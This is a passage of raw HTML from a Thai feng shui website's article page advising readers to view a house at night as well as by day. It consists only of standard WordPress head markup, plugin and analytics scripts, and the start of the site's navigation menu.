

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pernnueng.com/%E0%B8%94%E0%B8%B9%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%95%E0%B8%AD%E0%B8%99%E0%B8%81%E0%B8%A5%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7-%E0%B9%83%E0%B8%AB/
body_size: 16638
content:
<!DOCTYPE html>
<html class="touch" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://pernnueng.com/xmlrpc.php">
<title>ดูบ้านตอนกลางวันแล้ว ให้ไปดูในตอนกลางคืนด้วย - ซินแสเป็นหนึ่ง</title>
<meta name="dlm-version" content="5.1.3"><meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://pernnueng.com/ดูบ้านตอนกลางวันแล้ว-ให/">
<meta property="og:url" content="https://pernnueng.com/ดูบ้านตอนกลางวันแล้ว-ให/">
<meta property="og:site_name" content="ซินแสเป็นหนึ่ง">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/--226593914050152/">
<meta property="article:publisher" content="https://www.facebook.com/--226593914050152/">
<meta property="article:section" content="ฮวงจุ้ย">
<meta property="og:title" content="ดูบ้านตอนกลางวันแล้ว ให้ไปดูในตอนกลางคืนด้วย - ซินแสเป็นหนึ่ง">
<meta property="og:image" content="http://pernnueng.com/wp-content/uploads/2018/04/pernnueng-fb.jpg">
<meta property="og:image:secure_url" content="http://pernnueng.com/wp-content/uploads/2018/04/pernnueng-fb.jpg">
<meta property="og:image:width" content="200">
<meta property="og:image:height" content="200">
<meta property="og:image:alt" content="ซินแสเป็นหนึ่ง">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="ดูบ้านตอนกลางวันแล้ว ให้ไปดูในตอนกลางคืนด้วย - ซินแสเป็นหนึ่ง">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ซินแสเป็นหนึ่ง &raquo; Feed" href="https://pernnueng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ซินแสเป็นหนึ่ง &raquo; Comments Feed" href="https://pernnueng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ซินแสเป็นหนึ่ง &raquo; ดูบ้านตอนกลางวันแล้ว ให้ไปดูในตอนกลางคืนด้วย Comments Feed" href="https://pernnueng.com/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7-%e0%b9%83%e0%b8%ab/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.22.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pernnueng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://pernnueng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://pernnueng.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://pernnueng.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CDosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CNunito%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CAthiti%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Cthai&#038;ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='https://pernnueng.com/wp-content/themes/uncode/library/css/style.css?ver=1349060495' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 18px; padding-bottom: 18px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 9px; padding-bottom: 9px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel='stylesheet' id='uncode-custom-style-css' href='https://pernnueng.com/wp-content/themes/uncode/library/css/style-custom.css?ver=1938757217' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
.post-info .author-info {display:none !important;}.instashow-gallery .instashow-gallery-media-cover {background:#f5793d !important;opacity:0.9 !important;}.submenu-light .menu-horizontal .menu-smart ul {top:90px !important;}.btn-success {background:#f5793d !important;border-color:#f5793d !important;}.btn, .btn-link {padding:2px !important;}.nf-form-content label {font-size:14px !important;}.btn-success:not(.btn-hover-nobg):hover, .btn-success.active {color:#f5793d !important;border-color:#f5793d !important;background-color:transparent !important;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://pernnueng.com/wp-content/themes/uncode-child/style.css?ver=1349060495' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-icons-css' href='https://pernnueng.com/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1938757217' type='text/css' media='all' />
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.7"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pernnueng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pernnueng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.7" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pernnueng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.7" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.4.7" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/pernnueng.com\/","site":"https:\/\/pernnueng.com\/","ajax":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"0a84abd369fee16e1566ab25efd94449"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.25" id="wpdm-frontjs-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"0718722475","nonce_srcset_async":"a5b9503a86","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"","sticky_elements":"","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/themes/uncode/library/js/init.js?ver=1938757217" id="uncode-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.6.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://pernnueng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pernnueng.com/wp-json/wp/v2/posts/72109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pernnueng.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://pernnueng.com/?p=72109' />
<link rel="alternate" type="application/json+oembed" href="https://pernnueng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpernnueng.com%2F%25e0%25b8%2594%25e0%25b8%25b9%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2595%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7-%25e0%25b9%2583%25e0%25b8%25ab%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pernnueng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpernnueng.com%2F%25e0%25b8%2594%25e0%25b8%25b9%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2595%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7-%25e0%25b9%2583%25e0%25b8%25ab%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>By visiting our site, you agree to our privacy policy regarding cookies, tracking statistics, etc.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">X</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {left: 50%;position: fixed;z-index: 8000;padding: 20px;display: inline-flex;justify-content: center;border: 1px solid #CCC;max-width:100%;width:100%;bottom:0;transform: translate(-50%, 0);text-align:center;background:#F1F1F1;}@media (max-width: 782px) {.seopress-user-consent {display: block;}}.seopress-user-consent.seopress-user-message p:first-child {margin-right:20px}.seopress-user-consent p {margin: 0;font-size: 0.8em;align-self: center;}.seopress-user-consent button {vertical-align: middle;margin: 0;font-size: 14px;}.seopress-user-consent button:hover{}#seopress-user-consent-close{margin: 0;position: relative;font-weight: bold;border: 1px solid #ccc;background:none;color:inherit;}#seopress-user-consent-close:hover{cursor:pointer;background:#222;color:#fff;}.seopress-user-consent-hide{display:none;}.seopress-edit-choice{
        background: none;
        justify-content: start;
        z-index: 7500;
        border: none;
        width: inherit;
        transform: none;
        left: inherit;
        bottom: 0;
        top: inherit;
    }</style><link rel="icon" href="https://pernnueng.com/wp-content/uploads/2018/02/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pernnueng.com/wp-content/uploads/2018/02/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pernnueng.com/wp-content/uploads/2018/02/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pernnueng.com/wp-content/uploads/2018/02/cropped-logo-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id='></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', '' , {});

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VMN793806V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VMN793806V');
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.25" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="post-template-default single single-post postid-72109 single-format-standard  style-color-wayh-bg group-blog hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align menu-mobile-transparent menu-custom-padding menu-sticky-mobile menu-mobile-centered menu-mobile-animated mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled no-qty-fx wpb-js-composer js-comp-ver-7.0 vc_responsive" data-border="0">
		<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-sticky menu-sticky-mobile menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding style-light-original menu-absolute menu-animated menu-with-logo">
														<div class="menu-container menu-hide style-color-xsdn-bg menu-no-borders">
															<div class="row-menu limit-width">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://pernnueng.com/" class="navbar-brand" data-padding-shrink ="9" data-minheight="70"><div class="logo-image main-logo logo-skinnable" data-maxheight="100" style="height: 100px;"><img fetchpriority="high" decoding="async" src="https://pernnueng.com/wp-content/uploads/2018/02/โลโก้เล็ก@2x.png" alt="logo" width="284" height="284" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-lg ">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-last"><ul id="menu-main-menu" class="menu-primary-inner menu-smart sm"><li id="menu-item-102283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102283 dropdown menu-item-link"><a title="ลายเซ็นเปลี่ยนชีวิต" href="https://pernnueng.com/category/signature/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">ลายเซ็นเปลี่ยนชีวิต<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102285"><a title="ขั้นตอนการขอลายเซ็น" href="https://pernnueng.com/signature/">ขั้นตอนการขอลายเซ็น<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102284"><a title="บทความ" href="https://pernnueng.com/signature/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%8a%e0%b8%b5/">บทความ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102286"><a title="Q&amp;Aลายเซ็น" href="https://pernnueng.com/category/qa%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99/">Q&amp;Aลายเซ็น<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102294"><a title="วีดีโอ/ลายเซ็น" href="https://pernnueng.com/signature/%e0%b8%a7%e0%b8%b5%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad/">วีดีโอ/ลายเซ็น<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102295"><a title="แบบฟอร์มติดต่อ" href="https://pernnueng.com/signature/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad/">แบบฟอร์มติดต่อ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102274 dropdown menu-item-link"><a title="ซิมเบอร์ไม่สวยแต่รวยมาก" href="https://pernnueng.com/phone/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">ซิมเบอร์ไม่สวยแต่รวยมาก<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102281"><a title="รายละเอียดการขอเปลี่ยน" href="https://pernnueng.com/phone/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad/">รายละเอียดการขอเปลี่ยน<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102297"><a title="บทคความ" href="https://pernnueng.com/category/phone/">บทคความ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
